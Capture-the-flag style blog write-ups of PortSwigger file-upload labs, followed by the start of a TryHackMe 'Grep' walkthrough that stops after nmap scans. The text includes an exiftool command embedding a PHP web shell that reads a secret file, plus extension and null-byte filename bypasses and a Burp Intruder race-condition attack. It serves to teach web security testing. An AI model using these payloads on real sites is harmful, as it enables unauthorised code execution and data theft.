
5.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same abc.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that only jpg and png files are allowed.

5.2 Not uploaded

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater. Go to the Repeater tab and change the filename to abc.php.jpg. We will find that the file has been uploaded successfully.

5.3 php.jpg file uploaded


Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. In the new tab, we will get an error.

5.5 getting error


Now we can use the null byte and change the filename to abc.php%00.jpg and send the request. We will find that the file abc.php has been successfully uploaded.

5.6 null byte

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. We will find the contents of a secret file which we can simply submit to the lab.

5.7 got contents

Lab-6 Remote code execution via polyglot web shell upload

More secure servers attempt to confirm that the contents of the file truly match what is expected rather than automatically trusting the Content-Type given in a request. We can create a Polyglot web shell using Exiftool. Let us see how we can create a polyglot and upload our web shell.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.


6.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.


After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that image is not valid.

6.2 getting error


We need to create a polyglot using Exiftool on our Kali machine. Open terminal and type the following command:

exiftool -comment=”<?php echo ‘STARTING’.file_get_contents(‘/home/carlos/secret’).’ENDING’; ?>” any_image.png -o poly.php

This will create a polyglot for us which we can confirm with the help of following command:

exiftool poly.php

6.3


Now let us try to upload the poly.php file on the web application. We will find that this file has been uploaded successfully.

6.4 uploaded successfully

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. We will find the contents of a  secret file between the strings STARTING and ENDING which we can simply submit to the lab.

6.5 got contents

Lab-7 Web shell upload via race condition

Modern frameworks are better able to withstand these kinds of assaults. Typically, they don’t upload files straight to the file system location where they are meant to be stored. To avoid overwriting existing files, they instead take safeguards like uploading to a temporary, sandboxed directory first and randomizing the name. Once this temporary file has undergone confirmation, they only transfer it to its final destination if it is judged secure to do so. Let’s see how we can exploit race conditions for file uploading.

Access the lab and later we will require the Burp Suite Professional edition here to solve this lab.

7.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same abc.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that only png and jpg images are allowed.

7.2 getting error


Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Intruder.

7.3 send to intruder

Now in order to get the file execute link, we can try to upload any png or jpg files and see where the file is getting stored.

7.4 image uploaded

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to access the image.

7.5 image

Go back to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the GET request which we used to access the image and send the request to Intruder.

7.6 send get to intruder


Now we have two requests on Intruder. Let’s name the tab as POST and GET based on the requests respectively. Clear everything in the Positions sub-tab of Intruder for both requests and then in the Payloads sub-tab select the payload type as Null payloads and also select “Continue indefinetely”.

7.7 null payloads


Start the Attack for POST request first so that it will start uploading the file indefinitely and then start the attack for GET requests in order to access the web shell. We will get 200 status code on the GET request Intruder attack which will provide us the contents of the Secret file.
7.8 got contents

Submit the secret in order to solve the lab.

7.9 lab solved

This is how we can find and exploit File upload vulnerabilities. We have explored all the possible ways to find and exploit it.

There are some other methods to perform File upload vulnerabilities that are demonstrated on TryHackMe platform as well. We will be uploading it soon. So stay tuned.

You can read out our other write-ups on PortSwigger’s labs here.

Happy Pentesting!!!

Team CyberiumX
 

TryHackMe- Grep

Hello folks,

This blog focuses on a recently added machine called “Grep” within “TryHackMe”. It has been classified as an easy-level challenge where we need to penetrate our way into a Linux machine. Let’s proceed without any delay and begin the penetration testing process.

You can access the Grep machine on TryHackMe by clicking here.

First of all let’s start the machine by clicking on “Start Machine”.

Scan the obtained IP using the tool “NMAP”.

nmap <Machine_IP>

1 nmap scan


Okay, so we have three open ports: 22 (SSH), 80 (HTTP) and 443 (HTTPS). If we try to open the web pages on 80 and 443 ports, we will not get anything special.

2. Webpage


Let’s perform Aggressive scan using NMAP with the help of following command:

nmap -A <Machine_IP>

3. Nmap A scan

In the response of NMAP scan, we can see that there is a domain name configured for the website which is “grep.thm”. So, we need to edit our /etc/hosts file so that we can access the website running on our target machine using the domain name as shown below:

4. etc hosts

